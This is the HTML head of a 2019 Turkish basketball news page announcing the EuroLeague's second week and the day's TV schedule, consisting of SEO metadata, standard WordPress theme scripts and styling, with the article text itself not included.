

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi
body_size: 19391
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THY Euroleague&#039;de 2. hafta başlıyor! İşte günün TV programı</title>
	<meta name="description" content="THY Euroleague&#039;de 2. hafta mücadeleleri bugün oynanacak mücadeleler ile başlıyor." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THY Euroleague&#039;de 2. hafta başlıyor! İşte günün TV programı" />
	<meta property="og:description" content="THY Euroleague&#039;de 2. hafta mücadeleleri bugün oynanacak mücadeleler ile başlıyor." />
	<meta property="og:url" content="https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-10-10T06:53:26+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg","width":537,"height":360},{"@type":"WebPage","@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#webpage","url":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi","name":"THY Euroleague'de 2. hafta ba\u015fl\u0131yor! \u0130\u015fte g\u00fcn\u00fcn TV program\u0131","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#primaryimage"},"datePublished":"2019-10-10T06:53:26+00:00","dateModified":"2019-10-10T06:53:26+00:00","description":"THY Euroleague'de 2. hafta m\u00fccadeleleri bug\u00fcn oynanacak m\u00fccadeleler ile ba\u015fl\u0131yor.","breadcrumb":{"@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi","url":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi","name":"THY Euroleague&#8217;de 2. hafta ba\u015fl\u0131yor! \u0130\u015fte g\u00fcn\u00fcn TV program\u0131"}}]},{"@type":"Article","@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#article","isPartOf":{"@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"THY Euroleague&#8217;de 2. hafta ba\u015fl\u0131yor! \u0130\u015fte g\u00fcn\u00fcn TV program\u0131","datePublished":"2019-10-10T06:53:26+00:00","dateModified":"2019-10-10T06:53:26+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi#primaryimage"},"keywords":"man\u015fet","articleSection":"THY Euroleague","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; THY Euroleague&#8217;de 2. hafta başlıyor! İşte günün TV programı yorum beslemesi" href="https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi/feed" />
		<script type="8679ede7bc032ecde98f71cb-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="8679ede7bc032ecde98f71cb-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/17996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=17996' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fthy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fthy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="8679ede7bc032ecde98f71cb-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="8679ede7bc032ecde98f71cb-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"ca5b0261d9","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi?amp">
<!-- JS generated by theme -->

<script type="8679ede7bc032ecde98f71cb-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="66515c8273";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
